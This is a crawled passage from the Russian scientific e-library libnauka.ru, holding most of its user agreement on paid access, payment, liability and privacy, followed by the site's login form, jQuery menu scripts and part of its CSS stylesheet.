	 1.7. Продолжение использования Сайта Пользователем означает принятие Соглашения и изменений, внесенных в настоящее Соглашение.
</p>
<p>
	 1.8. Пользователь несет персональную ответственность за проверку настоящего Соглашения на наличие изменений в нем. <br>
</p>
<p align="center">
 <b> 2. Термины, используемые в Соглашение</b>
</p>
<p>
	 2.1. Пользователь – пользователь сети Интернет, любое физическое или юридическое лицо (представитель юридического лица), добровольно прошедшее Регистрацию и/или начавший пользоваться любыми услугами Сайта.
</p>
<p>
	 2.2. Произведения (Контент)&nbsp;– электронные версии научных изданий, включая периодические издания, а также непериодические издания, представленные в электронном виде в сети Интернет в различных форматах, размещенные на Сайте «Электронной библиотечной системы», доступные Пользователям посредством Сайта «Электронной библиотечной системы».
</p>
<p>
	 2.3. Каталог – совокупность Произведений.
</p>
<p>
	 2.4. Логин и Пароль – два уникальных набора символов, идентифицирующих Пользователя.
</p>
<p>
	 2.5. Сайт «Электронная библиотечная система» – информационный ресурс в сети Интернет, принадлежащий ФГУП «Издательство «Наука», расположенный на домене www.<a href="https://www.libnauka.ru/">libnauka.ru</a>.
</p>
<p>
	 2.6. Администрация Сайта – уполномоченные на управление Сайтом сотрудники, действующие от имени ФГУП «Издательство «Наука»
</p>
<p>
	 2.7. Скачивание&nbsp;– запись Пользователем Произведений в память ЭВМ.
</p>
<p>
	 2.8. Биллинг – система учета платежей.
</p>
<p>
	 2.9. Учетная запись&nbsp; Пользователя – Аутентификационные и личные данные Пользователя, хранящиеся на серверах Сайта «Электронной библиотечной системы». Учетная запись создается в результате прохождения Пользователем процедуры регистрации и может потребоваться для того, чтобы воспользоваться некоторыми возможностями или отдельными функциями Сайта.
</p>
<p align="center">
 <b>
	3. Предмет Соглашения</b>
</p>
<p>
	 3.1. «Электронная библиотечная система» предоставляет возможность Пользователю на платной основе осуществлять просмотр, чтение и скачивание Произведений, представленных в Каталоге.
</p>
<p>
	 3.2. Пользователем может быть оформлена и оплачена предварительная годовая (неполная годовая) подписка на возможность просмотра, чтения и скачивания электронных версий Произведений, а также предварительная подписка на возможность получения коллекции Произведений, не размещенных в Каталоге в момент оформления и оплаты.&nbsp;&nbsp;&nbsp;
</p>
<p align="center">
 <b>
	4. Обязанности сторон</b>
</p>
<p>
	 4.1. Обязанности «Администрации сайта»:
</p>
<p>
	 4.1.1. Предоставлять Пользователю возможность просмотра, чтения и скачивания Произведения на Сайте не позднее 24 часов с момента подтверждения Биллингом произведенной оплаты и идентификации Пользователя как плательщика произведенного платежа. В случае оформления и оплаты Пользователем предварительной подписки в соответствии с п.3.2. Соглашения, предоставлять Пользователю возможность просмотра, чтения и скачивания Произведения не позднее 24 часов с момента их размещения в Каталоге при условии подтверждения Биллингом произведенной ранее оплаты и идентификации Пользователя как плательщика произведенного платежа.
</p>
<p>
	 4.1.2. Не разглашать третьим лицам Логин и Пароль, адрес электронной почты Пользователя, а также прочие сведения, полученные от Пользователя при регистрации.
</p>
<p>
	 4.1.3. Уведомлять Пользователя об изменениях условий Соглашения и его Приложений путем размещения соответствующей информации на Сайте «Электронной библиотечной системы» не менее чем за 30 (тридцать) календарных дней до вступления изменений в силу.
</p>
<p>
	 4.2. Обязанности Пользователя:
</p>
<p>
	 4.2.1. Зарегистрироваться на Сайте «Электронной библиотечной системы». Установить Логин и Пароль, уникальность которых подтверждается «Администрацией сайта». При этом строго и неукоснительно следовать указаниям Администрации сайта о порядке регистрации, размещенном на Сайте «Электронной библиотечной системы».
</p>
<p>
	 4.2.2. Производить оплату получения возможности просмотра, чтения и скачивания Произведений согласно п.4 Соглашения.
</p>
<p>
	 4.2.3. Обеспечивать конфиденциальность Логина и Пароля, сообщенного при регистрации.
</p>
<p>
	 4.2.4. Использовать скачанные Произведения исключительно в личных целях. При этом Пользователю предоставляются следующие права на использование Произведений:
</p>
<ul id="def">
	<li>осуществлять дистанционный доступ в сети Интернет посредством Сайта «Электронной библиотечной системы» к Произведениям, под которым понимается возможность поиска, просмотра, скачивания и чтения Произведений.
 </li>
	<li>распечатывать отдельные части Произведений только в архивных целях.
 </li>
	<li>осуществлять запись и хранение отдельных частей Произведений в память ЭВМ, принадлежащего Пользователю в архивных, учебных и исследовательских целях;
 </li>
	<li>цитировать в оригинале и в переводе в научных, исследовательских, полемических, критических, информационных и учебных целях, отрывки Произведений в объеме, оправданном целью цитирования,
 </li>
	<li>воспроизводить в газетах, передавать в эфир или сообщать по кабелю для всеобщего сведения отдельные части Произведений в объеме, оправданном информационной целью.
 </li>
	<li>использование Произведений (их составных частей) по настоящему Соглашению осуществляется с обязательным указанием имени авторов (соавторов) Произведений (их составных частей), наименования правообладателя Произведений, указанных в Произведении.
 </li>
</ul>

<p>
	 4.2.5. Пользователь не имеет право:
</p>

<ul id="def">
	<li>передавать либо рассылать скачанные Произведения третьим лицам как полностью, так и частично, за исключением случаев, предусмотренных п.4.2.4. Соглашения;
 </li>
	<li>сообщать публично Произведения полностью, по известным каналам вещания, таким как радио, телевидение и прочее, за исключением случаев, предусмотренных п.4.2.4. Соглашения;
 </li>
	<li>воспроизводить Произведения, то есть изготавливать экземпляры Произведений или их частей в любой материальной форме если это воспроизведение имеет цель дальнейшего распространения;
 </li>
	<li>доводить Произведения до всеобщего сведения с использованием сети Интернет и прочих цифровых сетей как полностью, так и частично;
 </li>
	<li>изменять или прочим образом перерабатывать тексты Произведений.
 </li>
	<li>распечатывать целиком Произведение, представляющее собой выпуск журнала, журнал или книгу;
 </li>
	<li>размещать ссылки на Произведения, доступные для использования Пользователем, на каких-либо ресурсах таким образом, чтобы третье лицо имело доступ к данным Произведениям. В том числе Пользователю запрещается сообщать третьим лицам сведения, необходимые для получения доступа на персональные страницы Сайта, требующие авторизации Пользователя.
 </li>
	<li>использовать иные программные средства для автоматического поиска и загрузки, кроме тех, которые реализованы на Сайте «Электронной библиотечной системы»
 </li>
	<li>Несоблюдение Пользователем требований п.4.2.5. Соглашения является нарушением законодательства об авторском праве и влечет за собой последствия, указанные в п.&nbsp;10.1 и п. 10.2 Соглашения.
 </li>
</ul>

<p>
	 4.2.6. Вся информация, размещенная на Сайте «Электронной библиотечной системы» о порядке пользования Каталогом, порядке оплаты и прочих особенностях исполнения Соглашения является неотъемлемой частью Соглашения и обязательна к исполнению Пользователем.
</p>

<p style="text-align: center;">
 <b>5. Условия оплаты </b>
</p>
<p>
	 5.1. Пользователь производит авансовый платеж в рублях РФ на условиях, указанных на Сайте «Электронной библиотечной системы».
</p>
<p>
	 5.2. Способы оплаты указаны на Сайте в разделе Способы оплаты. Согласованным способом оплаты считается способ, выбранный Пользователем из доступных способов оплаты на Сайте «Электронной библиотечной системы».
</p>
<p>
	 5.3. Порядок оплаты с помощью банковских карт указан на Сайте в разделе Способы оплаты. Операции с использованием банковских карт могут совершаются исключительно держателем карты. Авторизация операций по банковским картам осуществляется банком. Прием и обработка платежей с использованием банковских карт проводится провайдером электронных платежей Яндекс.Касса, либо иным провайдером электронных платежей. «Администрация сайта» не осуществляет обработку, в том числе сбор и хранение данных банковских карт Пользователей.
</p>
<p>
	 5.4. Цена предоставления возможности Пользователю – физическому лицу осуществлять просмотр, чтение и скачивание Произведений указана на Сайте «Электронной библиотечной системы» в соответствующих разделах. Пользователям, являющимся юридическими лицами, цены направляются «Администрацией сайта» по запросу по согласованным каналам связи.&nbsp;«Администрация сайта» вправе в одностороннем порядке изменять действующие цены путем размещения соответствующей информации на Сайте «Электронной библиотечной системы» либо информирования Пользователей иным доступным способом. Любое изменение цен не касается уже оплаченного доступа.
</p>
<p>
</p>
<p style="text-align: center;">
 <b>6. Ответственность сторон. Ограничение ответственности «Электронной библиотечной системы». </b>
</p>
<p>
	 6.1. Пользователь принимает на себя полную ответственность и риски, связанные с использованием Каталога.
</p>
<p>
	 6.2. Пользователь полностью несет ответственность за использование третьими лицами Логина и Пароля.
</p>
<p>
	 6.3. Пользователь полностью несет ответственность за использование третьими лицами информации, передаваемой «Администрацией сайта» на адрес электронной почты, указанный Пользователем при регистрации.
</p>
<p>
	 6.4. «Администрация сайта» не несет ответственности за любые расходы Пользователя или прямой либо косвенный ущерб, который может быть нанесен Пользователю вследствие использования Каталога.
</p>
<p>
	 6.5. «Администрация сайта» не несёт ответственности за качество доступа к Каталогу через сеть Интернет.
</p>
<p>
	 6.6. Ни при каких обстоятельствах «Администрация сайта» не несет ответственности за использование третьими лицами Логина и Пароля.
</p>
<p>
	 6.7. «Администрация сайта» не несет ответственности за прямой или косвенный ущерб, понесенный Пользователем в результате ошибок передачи данных, сбоев/дефектов в работе программного обеспечения и/или оборудования, потерь и повреждений данных, ошибок обработки или отображения данных, задержек в передаче данных и других сбоев, случившихся не по вине «Администрации сайта».
</p>
<p>
	 6.8. Сайт «Электронной библиотечной системы» и все сопутствующие сервисы предоставляются на условиях «как есть», без каких-либо прямых или косвенных гарантий того, что указанные Сайт и (или) сервисы могут подходить или не подходить для конкретных целей использования.
</p>
<p>
	 6.9. «Администрация сайта» не несет ответственности за невозможность пользования Сайтом, и (или) сопутствующими сервисами Пользователем по каким-либо причинам, включая, но не ограничиваясь: ошибки, упущения, прерывания, удаление, дефекты, задержку в обработке или передаче данных, нарушение работы линий связи, неисправность оборудования, любые технические сбои или иные проблемы любых телефонных сетей или служб, компьютерных систем, серверов или провайдеров, компьютерного или телефонного оборудования, программного обеспечения, невыполнение обязательств поставщиков тех или иных услуг, кражу, уничтожение или неправомерный доступ к материалам Пользователей, размещенным на Сайте или в любом другом месте и т.п.
</p>
<p>
	 6.10. Ни при каких обстоятельствах «Администрация сайта» не несет ответственности за любые расходы Пользователя или прямой либо косвенный ущерб, включая упущенную выгоду или потерянные данные, вред чести, достоинству или деловой репутации, который может быть нанесен Пользователю вследствие использования Сайта и (или) сопутствующих сервисов.
</p>
<p>
	 6.11. В случае невозможности для «Электронной библиотечной системы» предоставить Пользователю возможность просмотра, чтения и скачивания Произведения по независящим от «Администрации сайта» причинам, «Администрация сайта» по требованию Пользователя осуществляет возврат полученного авансового платежа. При этом размер ответственности «Администрации сайта» ограничивается размером полученного от Пользователя авансового платежа за возможность просмотра, чтения и скачивания Произведения, которая не была предоставлена.
</p>

<p style="text-align: center;">
 <b>7. Срок действия Соглашения </b>
</p>
<p>
	 7.1. Соглашение вступает в силу с момента принятия Пользователем условий Соглашения (каждое Приложение к Соглашению вступает в силу с момента принятия Пользователем условий этого Приложения) и действует до полного исполнения Сторонами своих обязательств.
</p>

<p style="text-align: center;">
 <b> </b><b>8. Обстоятельства непреодолимой силы </b>
</p>
<p>
	 8.1. Стороны освобождаются от ответственности за частичное или полное неисполнение обязательств по настоящему Соглашение в случае, если такое неисполнение явилось прямым следствием обстоятельств непреодолимой силы (форс-мажорных обстоятельств), возникших после заключения Соглашение, в результате событий чрезвычайного характера, а именно: пожара, наводнения, урагана и землетрясения или наложения органами государственной власти ограничений на деятельность любой из Сторон, и если эти обстоятельства Стороны не могли ни предвидеть, ни предотвратить разумными мерами.
</p>

<p style="text-align: center;">
 <b> </b><b>9. Прочие условия </b>
</p>
<p>
	 9.1. В случае, если какое-либо положение или какая-либо часть Соглашения признаны недействительными или не имеющими юридической силы, остальные положения и части Соглашения остаются в полной силе и действии.
</p>
<p>
	 9.2. Во всем остальном Стороны Соглашения согласились руководствоваться действующим законодательством Российской Федерации.
</p>
<p>
	 9.3. «Администрация сайта» вправе вносить изменения в Соглашение с обязательным размещением соответствующей информации на Сайте «Электронной библиотечной системы» не позднее, чем за 30 (тридцать) календарных дней до вступления соответствующих изменений в силу.
</p>
<p>
	 9.4. Отношения «Администрации сайта» и Пользователя, являющиеся юридическими лицами, регулируются на основании отдельно заключаемых Договоров, в которых указываются конкретные условия взаимоотношения Сторон.
</p>
<p>
	 9.5. По всем возникающим вопросам Пользователь вправе обращаться в Службу поддержки Сайта по адресу электронной почты:&nbsp;<a href="mailto:info@libnauka.ru">info@libnauka.ru</a>
</p>

<p style="text-align: center;">
 <b>10. Разрешение споров </b>
</p>
<p>
	 10.1. Споры и разногласия, которые могут возникнуть по данному Соглашению, решаются путем соблюдения досудебного (претензионного) порядка. Срок рассмотрения «Администрацией сайта» претензии – 10 (Десять) календарных дней с момента ее получения от Пользователя.
</p>
<p>
	 10.2. Если Стороны не придут к соглашению, эти споры и разногласия разрешаются в судебном порядке согласно действующему законодательству Российской Федерации в суде по месту нахождения ФГУП «Издательство «Наука» в соответствии с правилами подведомственности&nbsp; и подсудности.
</p>

<p style="text-align: center;">
 <b> </b><b>11. Уведомление о конфиденциальности </b>
</p>
<p>
	 11.1. Согласие Пользователя на предоставление персональной информации, определяется согласием с настоящей публичной офертой, происходящей автоматически при прохождении Пользователем процедуры регистрации на Сайте.
</p>
<p>
	 11.2. В соответствии с Федеральным Законом «О персональных данных» № 152-ФЗ от 27 июля 2006 г. и настоящей политикой конфиденциальности Администрация Сайта не использует, не обрабатывает и не хранит персональные данные Пользователя.
</p>
<p>
	 11.3. «Администрация сайта» собирает и хранит только необходимые для функционирования Сайта данные Пользователя. «Администрация сайта» может использовать данные Пользователя для его идентификации, уточнения данных платежа, предоставления персонализированных сервисов, обратной связи с Пользователем, обработки заявок и запросов, выполнения обезличенных статистических вычислений и улучшения качества услуг, оказываемых Пользователю.
</p>
 <br><br>					   
        </div>		

        <div id="blockPREVIEW_TEXT" class="main-contact-popup modal"></div>	
		<div id="blockNeedRegistration" class="main-contact-popup modal">
			



	
	<form name="system_auth_formJDVpTa" method="post" target="_top" action="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/">
			<input type="hidden" name="backurl" value="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/index.php" />
				<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<input type="hidden" name="TYPE_FORM" value="" />		
		<input type="hidden" name="TYPE_ID" value="" />	
				<input type="hidden" name="TYPE_AUTH_URL" value="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/?" />		
		
		                                <div class="header-profile-box">


                                        <div class="drop-account-content">
                                            <form class="o-form" method="get">
                                                <div class="o-form-row-input">
													<input type="text" name="USER_LOGIN" placeholder="Введите свой email" value="">
													<script>
														BX.ready(function() {
															var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
															if (loginCookie)
															{
																var form = document.forms["system_auth_formJDVpTa"];
																var loginInput = form.elements["USER_LOGIN"];
																loginInput.value = loginCookie;
															}
														});
													</script>														
												</div>											
                                                <div class="o-form-row-input">
													<input type="password" name="USER_PASSWORD" placeholder="Введите свой пароль" value="" autocomplete="off">
																										
												</div>      
                                                <div class="o-form-row-input">												
																							
												</div>  	
												<div class="o-form-row-submit"><input class="o-btn bgs-blue" type="submit" name="Login" value="Войти"></div>
                                                <div class="o-form-two-link clearfix">
                                                    <a class="left" href="/registration/?register=yes&amp;backurl=%2Fjournal%2Fpochvovedenie%2Fpochvovedenie-2018-3%2Feksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie%2Findex.php">Регистрация</a> &#160; &#160;
                                                    <a class="right" href="/forgot/?forgot_password=yes&amp;backurl=%2Fjournal%2Fpochvovedenie%2Fpochvovedenie-2018-3%2Feksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie%2Findex.php">Забыли пароль?</a>
                                                </div>
                                            </form>
                                        </div>

									
                                </div>		
	</form>

	
		</div>	
        <div id="PDFViewers" class="main-contact-popup modal">
			<iframe class="pdf_iframe" src="" style="width:100%; position: absolute; z-index: 100010;"></iframe>
			<p class='link'><a href='javascript:;' class='o-btn'>Закрыть</a></p>

 


 

								
		</div>			
	
</div>


	<script src="/bitrix/templates/EBS NEW/_js/script_lib.js"></script>
	<script src="/bitrix/templates/EBS NEW/_js/script_site.js?v=2"></script>
	<script src="/bitrix/templates/EBS NEW/_js/jquery.mask.min.js"></script>
	<script src="/bitrix/templates/EBS NEW/_js/validform-org.js"></script>
	<script src="/bitrix/templates/EBS NEW/_js/jquery.cookie.js"></script>
	<script src="/bitrix/templates/EBS NEW/_js/main.js"></script>




<script>
    jQuery(document).ready(function (e) {
        function t(t) {
            e(t).bind("click", function (t) {
                t.preventDefault();
                e(this).parent().fadeOut()
            })
        }
        e(".dropd").click(function () {
            var t = e(this).parents(".button-dropdown").children(".nav-dropdown-content").is(":hidden");
            e(".button-dropdown .nav-dropdown-content").hide();
            e(".button-dropdown .dropd").removeClass("active");
            if (t) {
                e(this).parents(".button-dropdown").children(".nav-dropdown-content").toggle().parents(".button-dropdown").children(".dropd").addClass("active")
            }
        });
        e(document).bind("click", function (t) {
            var n = e(t.target);
            if (!n.parents().hasClass("button-dropdown")) e(".button-dropdown .nav-dropdown-content").hide();
        });
        e(document).bind("click", function (t) {
            var n = e(t.target);
            if (!n.parents().hasClass("button-dropdown")) e(".button-dropdown .dropd").removeClass("active");
        })
    });

    jQuery(function(f){
        var element = f('#hidden-menu');
        f(window).scroll(function(){
            element['fade'+ (f(this).scrollTop() > 257 ? 'In': 'Out')](500);
            if(f(this).scrollTop() > 257)
						{
							$('body').addClass('body-nav-fixed');
						}
						else
						{
							$('body').removeClass('body-nav-fixed');
						}
        });
    });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/_css/style.css?v=nocache-1764999641
body_size: 29008
content:
@charset "utf-8";

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-Regular.eot'); src: url('../_fonts/Lato-Regular.woff2') format('woff2'), url('../_fonts/Lato-Regular.woff') format('woff'), url('../_fonts/Lato-Regular.ttf') format('truetype'), url('../_fonts/Lato-Regular.svg#Lato-Regular') format('svg'), url('../_fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'); font-weight: normal; font-style: normal;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-Bold.eot'); src: url('../_fonts/Lato-Bold.woff2') format('woff2'), url('../_fonts/Lato-Bold.woff') format('woff'), url('../_fonts/Lato-Bold.ttf') format('truetype'), url('../_fonts/Lato-Bold.svg#Lato-Bold') format('svg'), url('../_fonts/Lato-Bold.eot?#iefix') format('embedded-opentype'); font-weight: bold; font-style: normal;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-BoldItalic.eot'); src: url('../_fonts/Lato-BoldItalic.woff2') format('woff2'), url('../_fonts/Lato-BoldItalic.woff') format('woff'), url('../_fonts/Lato-BoldItalic.ttf') format('truetype'), url('../_fonts/Lato-BoldItalic.svg#Lato-BoldItalic') format('svg'), url('../_fonts/Lato-BoldItalic.eot?#iefix') format('embedded-opentype'); font-weight: bold; font-style: italic;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-Italic.eot'); src: url('../_fonts/Lato-Italic.woff2') format('woff2'), url('../_fonts/Lato-Italic.woff') format('woff'), url('../_fonts/Lato-Italic.ttf') format('truetype'), url('../_fonts/Lato-Italic.svg#Lato-Italic') format('svg'), url('../_fonts/Lato-Italic.eot?#iefix') format('embedded-opentype'); font-weight: normal; font-style: italic;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-Light.eot'); src: url('../_fonts/Lato-Light.woff2') format('woff2'), url('../_fonts/Lato-Light.woff') format('woff'), url('../_fonts/Lato-Light.ttf') format('truetype'), url('../_fonts/Lato-Light.svg#Lato-Light') format('svg'), url('../_fonts/Lato-Light.eot?#iefix') format('embedded-opentype'); font-weight: 300; font-style: normal;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-LightItalic.eot'); src: url('../_fonts/Lato-LightItalic.woff2') format('woff2'), url('../_fonts/Lato-LightItalic.woff') format('woff'), url('../_fonts/Lato-LightItalic.ttf') format('truetype'), url('../_fonts/Lato-LightItalic.svg#Lato-LightItalic') format('svg'), url('../_fonts/Lato-LightItalic.eot?#iefix') format('embedded-opentype'); font-weight: 300; font-style: italic;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-Medium.eot'); src: url('../_fonts/Lato-Medium.woff2') format('woff2'), url('../_fonts/Lato-Medium.woff') format('woff'), url('../_fonts/Lato-Medium.ttf') format('truetype'), url('../_fonts/Lato-Medium.svg#Lato-Medium') format('svg'), url('../_fonts/Lato-Medium.eot?#iefix') format('embedded-opentype'); font-weight: 500; font-style: normal;
}

@font-face {
  font-family: 'Lato'; src: url('../_fonts/Lato-MediumItalic.eot'); src: url('../_fonts/Lato-MediumItalic.woff2') format('woff2'), url('../_fonts/Lato-MediumItalic.woff') format('woff'), url('../_fonts/Lato-MediumItalic.ttf') format('truetype'), url('../_fonts/Lato-MediumItalic.svg#Lato-MediumItalic') format('svg'), url('../_fonts/Lato-MediumItalic.eot?#iefix') format('embedded-opentype'); font-weight: 500; font-style: italic;
} /* html5 */article, aside, details, figcaption, figure, footer, header, menu, nav, section {
  display: block;
} /* html5 */html, body {
  height: 100%;
}

body {
  margin: 0;
  padding: 0;
  font: 400 16px/1.2 /*'Lato',*/ Arial, sans-serif;
  color: #000;
  background: #fff;
  padding-bottom: 272px;
  box-sizing: border-box;
  height: auto;
  position: relative;
  min-height: 100%;
}

a img {
  border: 0;
}

* {
  min-height: 0px;
}

a:link, a:active, a:visited {
  color: #4b6489;
  text-decoration: underline;
}

a:hover {
  text-decoration: none;
}

b, strong {
  font-weight: 600;
}

h1,h2,h3,h4,h5,h6 {
  display: block;
  margin: 14px 0;
  padding: 0;
  font: 500 28px/1.2 /*'Lato'*/ Arial;
  color: #4d4d4d;
}

h1 {
}

h2 {
  font-weight: 600;
  font-size: 21px;
  color: #4d4d4d;
}

h3 {
  font-weight: bold;
  font-size: 29px;
}

h4 {
  font-weight: 400;
  font-size: 16px;
}

h5 {
  font-weight: 400;
  font-size: 14px;
}

h6 {
  font-weight: 400;
  font-size: 13px;
}

ol, ul, li, dl, dt, dd {
  display: block;
  padding: 0;
  margin: 0;
  list-style: none;
  background: 0;
}

form {
  display: block;
  padding: 0;
  margin: 0;
}

input[type="image"]:hover {
  opacity: 0.8;
}

input, textarea, select, button {
  font: normal 15px/normal /*'Lato',*/ Arial, sans-serif;
  color: #fff;
  vertical-align: baseline;
}

label {
  vertical-align: baseline;
}

label, input[type=button], input[type=submit], button {
  cursor: pointer;
}

textarea {
  overflow: auto;
  resize: vertical;
} /* Inputs */input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea, select, .o-style-select-title {
  padding: 9px 16px;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  border: 1px solid #e7e7e7;
  font-weight: 400;
  font-size: 15px;
  color: #111;
  outline: none;
  background: #fff;
  -webkit-transition: border-color .1s linear;
  -moz-transition: border-color .1s linear;
  -o-transition: border-color .1s linear;
  transition: border-color .1s linear;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

::-webkit-input-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #4e4e4e;
  -webkit-transition: color .1s linear;
}

:focus::-webkit-input-placeholder {
  color: transparent;
}

:-moz-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #4e4e4e;
  -moz-transition: color .1s linear;
}

:focus:-moz-placeholder {
  color: transparent;
}

::-moz-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #4e4e4e;
  -moz-transition: color .1s linear;
}

:focus::-moz-placeholder {
  color: transparent;
}

:-ms-input-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #4e4e4e;
}

:focus:-ms-input-placeholder {
  color: transparent;
}

input[type="text"]:hover, input[type="password"]:hover, textarea:hover, select:hover, input[type="email"]:hover, input[type="tel"]:hover, .inpt_pseudo:hover, input[type="text"]:focus, input[type="password"]:focus, textarea:focus, select:focus, input[type="email"]:focus, input[type="tel"]:focus {
  border-color: #ccc;
}

input[type="button"], input[type="submit"], input[type="reset"], button, .o-btn {
  outline: none;
  padding: 13px 24px 12px 24px;
  display: inline-block;
  position: relative;
  border: 0;
  vertical-align: top;
  font: 400 18px/normal Arial /*'Lato'*/;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background: #4b6489;
  cursor: pointer;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

a.o-btn {
  color: #fff;
  text-decoration: none;
}

.o-btn input {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  left: 0;
  border: 0;
  background: 0;
  opacity: 0;
}

input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover, button:hover, .o-btn:hover {
  background: #566b8f;
}

input[type="button"]:active, input[type="submit"]:active, input[type="reset"]:active, button:active, .o-btn:active {
  background: #4b6489;
}

input.bgs-red, button.bgs-red, .o-btn.bgs-red {
  background: #cc1612;
}

input.bgs-red:hover, button.bgs-red:hover, .o-btn.bgs-red:hover {
  background: #cf2420;
}

input.bgs-red:active, button.bgs-red:active, .o-btn.bgs-red:active {
  background: #cc1612;
}

input.bgs-blue-light, button.bgs-blue-light, .o-btn.bgs-blue-light {
  background: #aab8c9;
}

input.bgs-blue-light:hover, button.bgs-blue-light:hover, .o-btn.bgs-blue-light:hover {
  background: #afbccc;
}

input.bgs-blue-light:active, button.bgs-blue-light:active, .o-btn.bgs-blue-light:active {
  background: #aab8c9;
}

.bgs-border-blue {
  border: 2px solid #4b6489 !important;
  color: #4b6489 !important;
  background-color: transparent !important;
}

.bgs-border-blue:hover {
  border-color: #566b8f !important;
}

.o-btn-radio .o-btn {
  position: relative;
  overflow: hidden;
  background: #aab8c9;
}

.o-btn-radio input {
  position: absolute;
  left: -999px;
  top: 0;
  opacity: 0;
}

.o-btn-radio input:checked + .o-btn {
  background: #4b6489;
}

.o-req {
  color: #6b809d;
}

input[type="button"][disabled], input[type="submit"][disabled], input[type="reset"][disabled], button[disabled] {
  background-color: #eee !important;
  color: #222 !important;
  cursor: default;
}

a.o-btn-more {
  min-width: 136px;
  height: 46px;
  line-height: 42px;
  padding: 0 10px;
  display: inline-block;
  vertical-align: top;
  border: 2px solid #eee;
  font-weight: 400;
  font-style: normal;
  font-size: 15px;
  color: #000;
  text-decoration: none;
  text-align: center;
  text-transform: none;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a.o-btn-more:hover {
  border-color: #ccc;
  background-color: #ccc;
} /* Reset */.wrap input.reset {
  padding: 0;
  display: block;
  margin: 0;
  border: 0;
  vertical-align: top;
  outline: none;
  background: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  border-radius: 0;
} /* Styling select */.js-style-select {
}

.o-style-select {
  display: inline-block;
  vertical-align: top;
  position: relative;
}

.o-style-select select {
  width: 100%;
}

.o-style-select select.init-style {
  width: 0;
  height: 0;
  border: 0;
  position: absolute;
  left: -3000px;
  top: 0;
  background: 0;
  opacity: 0;
}

.o-style-select-title {
  padding-left: 17px;
  padding-right: 49px;
  display: block;
  position: relative;
  cursor: pointer;
}

.o-style-select-title:focus {
  -webkit-box-shadow: inset 0 0 0 1px #ccc;
  -moz-box-shadow: inset 0 0 0 1px #ccc;
  box-shadow: inset 0 0 0 1px #ccc;
  outline: none;
}

.o-style-select-title:after {
  width: 10px;
  height: 10px;
  content: ' ';
  display: block;
  position: absolute;
  right: 17px;
  top: 50%;
  margin: -5px 0 0 0;
  background: no-repeat center center url('[data-uri]');
  -webkit-transition: -webkit-transform .3s ease;
  -moz-transition: -moz-transform .3s ease;
  transition: transform .3s ease;
}

.o-style-select-title.current:after {
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.o-style-select-drop {
  width: auto;
  height: auto;
  max-height: 280px;
  overflow: hidden;
  overflow-y: auto;
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  margin: 1px 0 0 0;
  border: 1px solid #eee;
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  z-index: 1000;
}

.o-style-select-drop > div {
  padding: 5px;
  border-top: 1px solid #eee;
  cursor: pointer;
  outline: none;
}

.o-style-select-drop > div:first-child {
  border-top: 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.o-style-select-drop > div:last-child {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}

.o-style-select-drop > div:hover {
  background: rgba(0,0,0,0.01);
}

.o-style-select-drop > div.current {
  background: #f6f8fb;
}

.o-style-select-drop > div:focus {
  -webkit-box-shadow: inset 0 0 0 1px #ccc;
  -moz-box-shadow: inset 0 0 0 1px #ccc;
  box-shadow: inset 0 0 0 1px #ccc;
}

.o-style-select-drop > div[disabled] {
  opacity: 0.5;
  cursor: default;
} /* Styling check */.o-style-checkbox {
  width: 20px;
  height: 20px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
}

.o-style-checkbox-icon {
  width: auto;
  height: auto;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 6;
